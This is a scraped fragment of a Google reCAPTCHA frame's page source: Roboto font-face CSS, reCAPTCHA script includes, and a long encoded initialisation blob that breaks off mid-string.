  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="XMyqdHjE603mZ2F1np6qJA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="XMyqdHjE603mZ2F1np6qJA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="XMyqdHjE603mZ2F1np6qJA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22dn7DrkVzw7nDmQQBwoY1K3PDjCNvw70qCAnDiT3DuGPCjnVzMmw4BsOpw7VcHMKFLzzDucOFwrfDhcOrTsO+d8KZwrfDviTDncOMUkAcw6/[base64]/CiMOMZyszccOuXsOIwrrDr8OmPDvDgcKGw5Q1w7QwSx3DkMKQbTvCoHJAw7rChMKwfcKrwrrCg08mw5zDkcKWD8O9MsOIwqQDNGnCvikrZ0lswoDCvSYnPsKQw6/CvibDgMO+wpYqHwvCtn/Ci8ObwqhuAmBcwpcwa17CuB/Cj8OJTSsjwqDDvhgrVUEIVEIiSxjDgSFtw70xw6pNHsKIw4h4S8OFQsKtwrBlw44nQAt4w6zDk0Z+w4V/OcOdw5Ucwq3Dg17CmyMad8OPw7ZSwrJxTsKnwq/DtjjDkwTDtMKIw7/DvVt1XThNwpPDtxcEw5/CgRnCj0XCikMcwpxAdcK1w54/wpN+w5YkEsKWw43ChMKew7l6SE7Dk8OYPyMkEcKbWcOHEB/DpsOCA8KTBhRbYcKeSGTCgMOWw63Dp8O2IhjDhMOrw4LDvsKOPR82wofCu0XClnwvw48HLMK3w7sfwq0WUsKswovChgbCgz49wonCnMKbAiLDrcO/[base64]/wqQwwrDDtMOsw6QRw7fDi8OfXURYwrN/[base64]/[base64]/Nl7CnB12CcOvw59Lw7jCpMOBWRvDkMKSw4xBOsO1ZGbDlyQwwrV3w6N3JUUdw63DtcOdw4k4KXQ/IT7ClsK8BsK1WcOew41qLCwawo0Ew4bDjkU1w7LDnMK2McOPNsKGKsOYRV7CglpaU2rDkcKbwrBqPMK/w67DsMKfcXLCjQbDv8OmD8OnwqQWwoDCsMO3wp3DgcK3UcKDw63CmUEySsOdwqvDjcOVLnvDk1IrM8OEIkpEworDgsOpQQPCuSkBCsKkwoF/[base64]/PElWwqXCtsOsQnHDrcODCcOBw5TDq8O2CcOTw7Q4wo/DrMOgNMKXw4zDj8KLbMKXfG3CnGDCsSwSbcOgw5fDg8Oyw4VAw7w1C8Kqw7pMFhbDti1uO8O1AcK3aj85w4xScMOtd8KWwozCvsK4wpdbeRXCisOdwprChC/DpjvDn8O6NsKTwobDskvDoE/DjU7Csl4wwpEXYsOFw5DCh8OQw70Xwq/DlMOKaSFSw6hfYMOJR0phwp4ew5/DsHJOUn7CrQ/CqMK6w4hmT8OewrI4w5gCw67Dp8KvB1liwp3CrUIeV8KqEcKfHMOYwrPCvnkmTcKpwqbCn8OQEmNtw7TDj8O8wqNGc8O7w4fCmCs6RF/DnTrDhMOrw7opw4DDusKPwonDtjzDimnCkCLDs8OrwpBlw6pIWsK9wpFoYQsIWsKDDVJrCsKKwoJkw6bCijXDvU3Cim3DscKjwrvCsETDmsKCwpzDvk3Dg8OJw4TCpA00w6srw4tEw6U/[base64]/eQbDtUV3AyjCulwNwp3Cu1d1wonCk8KvSzXCkMK1w5zCqg9XPz4iw59WaH7CgyppwoLDucKDw5XDlk/[base64]/NcKGwp7DncKIVMK4NlnDusKOw5DDrhRAUnURwoMMGcKONcKDXTnCvcKcw6vDisObJcOjan0rA1VkwpbCsT4kw4vCvlnCmGUfwrnCvcOww57DlTPDgMK/BRUJDMKtw5/DgVENwqrDusOBwr3Dj8KYEALCqWdGLRhCchTDoVHCjC3DunMnw68/w6vDpcOvZE0/w7HDqcO+w5UTQV/[base64]/ChAE6Q8Kgwohow4/DiC3CkRE3e3vDol7ClMOQwrVQwoXCgjbDgMOzwr/ChMOYRzh7wqnCp8OjSsOcw4bDhDPClnLCicKIw4bDssKRFnvDjXjDn3XDp8KkAMO1OF0CWWEPw43CjSVZw7zDnMKWYMOzw6rDsEt+w4R4asKlwo4gJxRgRS/CuVjCn1phbMOiw7RkYcOfwqwMeArCvWwJw47Di8OYPsKaCMK1EcOxw4HCtMKSw6pNw5psUMOpMm7Ds1A6w5vDiGzDtRUowp83HMOiwrlawqvDhcO9wohlSTgywp/CpcKdXSnDmMOUSsOcw5hhw6w6MsKZOcOBPsOzw7tzZMKxKzLCjn0jW1U5w5zDk1kFwrjDlcOibMKXWcOywrLDoMOUHl/Dv8OdCl0dw7/CrsK1OMKTeyzDrMKJBnDCksK9wps+w4pOwqjCnMKWcGppdMOte1/CsVB/BMOCHx7Ct8KQw7hieTXCrUXCsiTCmBTDrQMLw5FAw6jCslvCoEhjScOGcQI5w7rCgsKcG37CsjzCqcO/[base64]/[base64]/w412aBJOQcK+IFXDoEF7XHHCnGXCrB5LaMO6w6fCncKScT5Nwq0kwqduw4FTTD4HwqMWwqzCszrDjsKDFmYSMcOgFDZ1wo4MW10EFgA9LwNBMsKRSsOETMO+Az/ClCHDglFPwoYgWikqwpvDusKpw53DksKVVFnDtz1gwp1lw4xieMKoel3DunMXTMO1W8KWw6zDksObT3cXZsOuB0Jhwo3CnVcqCUdWflVDY1VsLcKxbsKAwo0JL8OFE8OBBsKOWsO5CsKdKcKiNMOWw4ohwrMiY8OWw6pCbw0yFnJ1IMOfQQxUF0VFw5/DkcOlw6M7w5dAwpJtwoFhFiFHXUPDmcKhw7A2aGTDssOdBsK5w4LDncKrc8OlWQjCjkXCnw0SwoTCvsO3dwXCisOzIMKywoQow6LDmi0Lwqt+LmcswobDnXjCucOpCcOaw5HDscOkwrXCjkDDq8KwSsO2wpEXwrfDgMKmwovCkcO3TcO/eGNREsOrCXXCtQ/DmcKdbsO1wqPDlMOzGAI0wo/DnMKVwqQdwqbCuBnDiMOGw7vDsMOJwofDt8OXw5oSOX9EMCPCqndsw4YiwpR9JGFFe3DDv8Oew5zCly3CscOQEwrClRTCicOlKsOMIU7CiMOgNMOQw79CBmYgEsKFwrEvw4rCshMrwrzCpsKlasKOw60hwp4FEcO2VB/[base64]/DnW5LacKSWcK4Qlw6wqDDpylSwrU3VcKFXMOARFTDpBxyTsOwwqjDrxbDusKQHsOcI1BqGGALwrB+dTjCtX0tw7zClHrCu3MLNz3DiFPDj8Ofw5puw6vDkMKndsOTWRIZV8OlwrZ3BU/[base64]/DrGjDksOTFMKcw4Vxw5RJJ8OLwoHDg8OSMFjCsj8rHSXDhyFSwqIMw4vDnXMCB3/Cm3YPAcKkRUdvw5hJHzF+w6LDusKtBmhpwqNSwqVDw6QsZsOiVsOawobCr8KEwrbCqcOQw75Mw53CjQNOwoLDgSPCpsKqLhTCiE3DvcOFM8OqEw4aw6wowppQO0PDlx56wqQzw6N9DCtSLsOSA8OSasKaMcOhw4RBw4rCk8OCK1/Cl2dswpUJBcKDw5/DgVJHY3fDoDPCmkFIw5bCrgogQcOEITTCoF/CsRx6QirCo8Otw6FEbcKXB8K8wqpTwqAKwocUVms0wovDrcKkwo/Ct3JLwpPDr38cMSB8I8OewpjCqGPCtxQxwrPDiDYIRQUvB8O8J0zCjsKewpTDq8KLYUbDuT5sEMK2woolHVrDrMKowpx1HEE8SMOkw4jCmgbDt8Ouw70gYB/DnGJ/w7JwwpRNHMKtCEjDrUDDkMOFwrs1w6JxAB7DncKvYz/CoMKiwqfCmcKweXZBI8K0w7PDkHAOK1EdwrVJBynDqSzCmXxzDsOGwqYEwqTCvknDsQfCsmTCjhfCt3bDkMOgZ8KoPH1Dw5Y6RAY8w792w6gHKcKeOFEvdwYoBDMQwobCnXHCjFnCtMO0w4QMwq0Lw5nDgsK6w6dza8OOwpnDhcKQAyTCoG/[base64]/HADDrVHCuMOMwqohw6o8w4I5w4o9Wip9NcKXNsKEw4YHEWbDiwLDgcOXY1YwAcK0PStjwoEJwqbDp8Okw7fDjsKiGsKDKcOxCkvCmsKwKcKWw6LChcODBcOswqPCvXPDkUrDjgLDhx8xLsKSGMO8eTzDh8KgClhBw6DCsD/CnEkJwoDDvsK8w4Ugwq/ClMO0FcKJNsKidcOQwq0HZjnCv1FvRCzChsKgTCcQKcK3wqU3w5AIfsOyw4FQw7RTwr1uXMO8OcK7w7JnUAtuw7tFwqTCnMO2T8OzVx3CnMKOw7diw73DjcKtcsO7w6vDr8OKwrAhw5jCq8OSBmXDl3Uxwo/[base64]/ClgXCtGfDucKzwrXDosOmMlFTHHLDvB83YCRGD8OBwrfCq1pgRWlVQQDCmcKyRcK0ZMOYCsO7OcOpwr8dBAPCkMK5Cx7CrsOIw54qccKYw5F6wrDDkVpuwpHCt1M2B8KzeMKMb8OifHXCi3LDuCMBwo/DpBbCnlk0NlbDt8KuNMODWxLDj2d5BMKYwpBsKhzCsyxMw6JMw6bCmMO0wpJhY1vCoxvChQgww4LCiB0kwqXCgX9Swo/Cn2Vhw5fCpAcCwrAvw7MAwqQzw7Vfw7YOIMK6wrXDqVDCscOnYsK3Y8KEwrvCkTxTbARxd8Kew7bCgMOyRsKmwpF9woIxBAFiwqLCv0UCw5/CuAROw5/Cn1xZw7EUw6nDhTUBw4oBw7LChsOfQGnDlgdZfMO6TMOLwrLCscOQNwYKNsOjw47CsSbDl8K+w4vDqcKhW8KcCT84FyZFw67CgHBOw63DtsKkwr9mwo09wqXCnCPCpsOrXMKaw7RvSy4YVsO5wqwUw5/[base64]/UlMdw7rCuWfCmcOcFHHClW15w4sQwrTCuMKKwobCn8KWcC7CjlvCoMKCw5bCgsOuJMO/w58Kwo3CjMO+KlALEyEMK8KrwrbCoUXDjUbCoxUuwplzwrDDmcK7OMK3KlLDq3sFcsOXw5TCqkB+YUotwofCtxJ/[base64]/[base64]/wonCgWwmw5bCksONwqLCuMKCwo/DgkjDvMOawqHDqknCm2HCiMKBLCRQwodNFW3DosOOw7jCtX/[base64]/[base64]/[base64]/CjsKaw6rCgCdhwqhAw6gyD8O9w7PDkMOFw4HCp8O/[base64]/CoWwIE8O9wpbDoEw+w5PCpH/CisKaNFnDn8OHbEclTVoBH8KJwr7DqmDCv8Ovw5PDv0zDhMOsUXLDtA5Uwrpuw5R0w4bCssK9wogsNMKuRBrComnDuUvClALCmkQPw5/CisKTJiFIwrIxY8OzwpUHfcOqZXl5VsOpIsO3XsOWwrDCuXvDu3QcVMO8BTHDucKLwpzCvzZ+wppmTcKlG8KawqLCnA5MwpLDkVJBwrPCscKCwr/CvsO2wq/CvQ/[base64]/CmBnCisOAZcKGD1clF38pfsKew57Cig43wqLCo33CjlDCsTRwwrjCs8KHw4pzOE8lwpPCsXHDiMOQe2Rrw7tff8K0w5ENwoZuw7DDr0nDv2xdw6ozwqILw7rDgMOMwp/DtMKOw6wvOMKNw7TCkw3DisOSZ1LCu2jDq8OgHw7ClcKfT1HCucOZwoIcMSIbwo/DqE81ScOrWMOfwofCtATClsK8QMOawpDDhysjBAnDhTPDqMKew6plwqbCkMOiwoHDsTzDk8KRw5rCth82wqPCpw3DlsKJBiozLDDDqsO4aAzDi8KLwp8Ow4fCg2cIw4hcw5nClyjCgsKgw7HCn8OYEMONDcOnAcO0NMKxwp1/c8O3w6PDu2F6csOALcKpIsOVc8OjDAvDoMKWwqcmQDTCpAzDsMOFw6rCuzg1wqN9wpvDqlzCmjx6w6HDocKQw5nDnUBIw5hPDcOlb8OhwplHcMKsPG0tw77CrSfDmsKrwqc6EcKmA2Ecwqw0wqYjWzrDmAMuw5Qlw6Rmw5nCrVXCjXVaw7nDtxxgKl/ClXlswpzCgETDhlLDusKnZHYDw4bCpSrDigzDm8Kiw5/CtMK0w4xxwqFgExDDrUNbwqHCusK+M8KAwrPCsMKhwr4oL8OAGMKowopew5wDeyozejvDu8Oqw7LCpCDCoWXDrErDvlB8X14qSA/CqsO5Uk8jw6fCgsK2wr4/D8KtwrRxYjPCogMKw7DCgcODw5DCv1M9PjrCpkhRwoElDsOEwrjCrSXDj8OTw60Nwp8+w6B1w7BfwrLDmsOfw7rCrsOMAcKLw6Vrw6HCmw4Be8O9L8KDw5rDl8KjwprDssK0O8K7w5LCnHRXwpt+wrV1Wg/DrnrDuBBjdBUlw4hRFcOSH8KIw5NjIsKOEcOVSCIxw4vCr8K+w6DDgFLDkTDDmmt8w7VRwpx5wp3CjzNawrnCszkKKsK4wpVRwpPCjcK9w4whwo07OsK3X1DCmFNXI8OYdjwnwprDsMOKS8OpHFkHw4xBScKyKMKhw6tow47CjcOZSXcdw6gnwqHDvA/Cm8OaccOnGmXDqsO7wp5zw7Ydw7TDtDrDjFBow7JDMQfDgSpTPMKCwq7Col1Aw5XDiMKDZUwzw47CksOHw4HDtsOifQVawrtXwp/[base64]/DvcK2w7ltwqPCjsOsw6nCq01YQS3CqcKIwrnDhA5jw4RdwqDClx1YwpvCuhDDjsKmw6A5w7HCrMOxwrEuQcOeDcOZwoXDp8K/woVUVXIewolHw4PCjg7CijAnaBYtMlnCnMKHT8K7wo1zLcOkVMKXZyl7XcOUdR49wrBJw7c5OsKYe8O+wqTCpVjDuSMjH8K0wp3DjRlGVMO/FsOqXiIgw6vCgMOaSUrDscK4wpNnWjHDm8Ovw6RFT8KATQXDnn0rwoJvwoTDh8OWQsOpwq/CpcK9wpzCt05sw6bCvMKdOxHCmsOmw7d/BcKdM3E8O8KcGsOVw43DtC4BI8OVSMOYw6bCmRfCosOLfcOBDAPCksKoAsKdw4sDfh4Dd8KzCsOXw6TCm8KMwq5xVMKpasOiw4Rvw67Cg8KyTk/[base64]/CjGIFEGHDlMKMwpdHRWwfwoYiw5YDT8OKw4PCl2VPw54yKFHDh8Kow6ESw4XCg8ODHsKqVRIZC2F9DcONwqPCicKiHihjw7kEw5vDrsO0w7IAw7jDrX4Ew6TCnwDCrlTCn8KZwqEzwp/CmcKbwrAHw4PDrMOJw6zDgMOrQ8Opdm/DlFZ7wqvDh8K2wrdOwobClsONw5AvMj7DgcOCwo4rwoMjw5fCgQV1wrpHwrLCjx1DwrphbVnCvsKOwpgMC01Qwp7CsMOWS3VpE8Ksw601w7QSfyBTSsOlwokDYEZeW2w5wr1eAMKfw7pRw4IQw7/[base64]/CpcOmBMKYwoplwrDDucKBKGnDiU1Ew5rDh2Q6TsOjZW1uw5LCicOewo/Di8OzGi7DuSIrN8K5DMK3ZMOrw5dMBD/[base64]/CqMOEwpnDusK1wqhTw5obex4ywoU7ahLCiMOZw6PDjcKNwqbDjwfDtWINw57CusOwPsOIZRXDklXDiRPCmMK3XF9RSnHDnX/DhcKDwqFGfg1Nw6HDqBoZWFfCqVzDkA8WUWbChMKhSMOIRgxBwpdqFcK8wqE0UF8zR8Orw4zCmMKTChFtw5/Dv8KlHUMXE8ODMsOFVQPCqTQkwo/[base64]/[base64]/DhQvDjB7DtsO/wqlNw6nDrcKhw7tVLCTCqQjDlDNWw742XGTCiFnClcKrw6x0LhwNwpPCqsOtw6XCtcKbDAUiw5ktwqN7Bnt8IcKeEjLDhcOrw5fCm8K6wpzCiMO5wr7CoCnCtsONGibCrwdKAFV4w7zDjcKBCcObNcKBEzzDpsOIwoBSY8O/FDh9fcKFEsKbcCbDnmjDrcODworDm8OwUMObw5zDscK6w6jDkWE2w7Iaw44RMy0tfRtiwpbDhWfCll3ChBbDhz7DrmLDkhbDlMOQw5E/[base64]/DrFQ/fcOOVjrCvsKHCMKJYA7CkMOUwoxPZsOhbsOzw6U4fMKNVMK7wrVtw5lZw6nDmMO4wrvClTHCqcKYw5JpBMKoP8KaO8KMTH3DuMOZTgtIdSQBwotFw6bDnsOmwoxCwp3CtBQbwqnCj8OCwq/ClMOvwq7DicO1JMOcGsKwUFgwVMOELsKbAMKRw7wswq4jUw4rV8K0w6g0f8OKw4bDoMO0w5kBMmXCn8OGU8Orwq7DvDrDuCQDw4wYwoRvw6kmMcO8HsK3w7AcHUPDrXnDuGzDgMOICBxgF2wuw5/Dtx59M8KJw4NBwqATwo/DiWTDrMOxHcOeR8KReMOnwooiw5ocemMoAVsmwpQew6dCw58fSULDv8O3bsK6w55QwoDDisKiw5PDqz9Tw73Cp8OgPsO1w5XDvsKqE3TDiFjDjMKFw6LDqMKuTsKIB33CucO+wqLDsjjDhsOTK0nDo8KObgNlw7YMwrbClDLDkXXCjcKQwo86WnnCrULCq8O/QcOeUMOJcsOcfzfDtn9iwq9Eb8OEREZ7ZgwdwovCh8KDKWrDhMO5wr/DksOIQ1o7QBbDn8OtXcKCWCEHWktrwrHCvTBHw4HDpcOcNCg3w7/CtMKvwpJbw58Bw5DCv0pyw5wQFzMVw5XDu8KewpLDsWTDnTNGcMKjFcOnwqXDgMOWw5UnNXp5QiEdWMOCVMKvB8OcEnnCicKJZMKwGcKfwp3DrizCsygKS0kWw5HDtcO2NQ/CtMKsMUbCv8KDUiHDsVjDgjXDnQXCv8K4w696w77CiVo5LTzDkcOdVMKZwp12c3nCq8KyLjk+wqF5LAAJSXcKw53DocOHw4xCw5vCgsOtJMKYJ8KaJXfDosK2LMOZEsOaw5BiBH/Cq8OlRMOQI8K4wp92Mi8lwqrDslcNHsOTwqnDjcKOwpVqwrXCjQR6DxBRK8KsGMKawrkhwp1cP8KCQmEvwp/[base64]/[base64]/CrFJawogNQkYtUsKlw7jDrnjDmiQGw4nCs1/DnMOHXcKiwodtwqvDpsKZwrEzwqTCrcK/w5xVwoxowo3DncO/w4/Cmw/DvBTCn8OhLTvCjcKzUMOtwqzCnnvDj8Kew5VcccK9w6kUDMOCRcKcwrIJIcKgw6LDk8O8cGrCt3/Dk3Mewo4md3thAxrDmmHCl8O0Hj1tw5EPw5dfw6/DocKgw6kuW8Kdw45KwpIhwpvChwvDq1PCusKbw4HDkXTDncOdwrrCtHDCqMOpEMOhKj3CmDrCrQTDgcOkEXBWwr3DtsOyw5ZiVzBAwonDrCfDvsKdZxDCocOdw4jCmsKWwrbCpsKLwrcMw6HCjHXCnj/ChXjDt8KIGj/[base64]/[base64]/DhsOPaTwaMSBHw5BRRVgTw5YHwqoSf3TDgcK1w5pCw5JXAG/DgcOWRRHDnjkcwo3DmcKALDHCvnkow7TCpsKswpnDuMORwqEMwr4OKFItdMOhwqrDhknCiTIUAA/DpMOaI8OUwrjDssOzw6HDvcKtwpXCsgYEwqlgLcKPVMOyw6nCjk8xwoEZEcKZC8OHwozDjcOywr8AIsKRwo5IKMKgQ1RDw6jCqMK+wqrDthMRcXlSU8KmwqLDrhJMw506DsOKwoddH8Kfw7fDiTttw5wNwoRFwqwYwo/CtHHChsKZECXCoBzDvcO1RxnCgMKSWQPDuMOBeFo4w7TCt3/DnMOpWMKaHyzCucKHwr/Du8KawpvDo0EacCZlQsK1SWpYwrhFUsO8woVtA3Vlw73CizQjAwZZw5zDgcOrGMOSw6dmw6duw5MRwpnDn3xBAS4RChV2JkvCm8OsWQM2O2nDpW7DmCjDpcOVPVtqEWYSSMK2wqzDg15vGB8Xw4LCpsK8AcO2w6FVUcOrJXsQOF/CgMKvCirDl2NmTMO7w7fCtsKEK8KtKMOmLgXDvMO4wprDtzHDr0dSS8KjwqPDuMOQw7hiw5UAw5vCo0DDli97OcOCwp/CiMK1LhFcdcKww70Nw7TDtEnCusK0Tl0aw5s9wrJAdMKBTCE/[base64]/CiMOibiw+wqfCtcOvwqo0SCbCncKow4tew4jCgMKIdcOlewF7woTCkMOTw7Z2wrjCmlbDmhJWK8Knwq8ZMjMjEsKjQcORwoXDusOYw6LDuMKdw71kwpfChcOCHMKTSsO/NS/Cm8Ouwr8cwqAOwo0/UA3Coi/CtSd3YsOJFmrDgMKBKcKDYm3CmcOYBMOkWUDDhcOTeAHDqQ7DscOjTcKLOinDucKpZGNNQUliesOmGSEIw4ZtQcKqw456wo/CryE5w67CgsOKwo/Ct8KcEcK4K3kwEkl2VQPCu8ORGUp+NMKXTkrCsMKyw7TDhlAzw5DDisOEZBRdwrokIMOPc8KDG27CksKGwq5uJG3DqcKSA8Ogw5M4wprDuxbCvi3Dvih5w4QwwobDvMOzwokbBk3Ds8OIwqHDtDxaw6HCocK/MsKGw77Dhh7DjMO8wpzCq8OmwrrDjcKPw6jDkXnDjsKsw7h+NywTwrPCt8OVwrLDoQU+IjTCpWRnesKxM8K6w6fDl8KuwrZWwqVPU8OFdC/CjSLDoVvCicKvAcO1wrtPDsO9ZcOswoDDrMOi